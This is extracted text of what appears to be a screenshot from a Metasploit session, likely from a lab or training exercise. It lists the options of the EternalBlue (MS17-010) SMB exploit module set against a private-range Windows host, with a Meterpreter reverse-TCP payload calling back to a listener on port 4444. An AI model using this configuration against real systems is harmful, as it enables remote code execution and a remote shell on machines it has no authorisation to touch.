 msf5 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.77.120 yes The target host(s), range CIDR identifier, or hosts f
ile with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authenticati
on
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.5.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs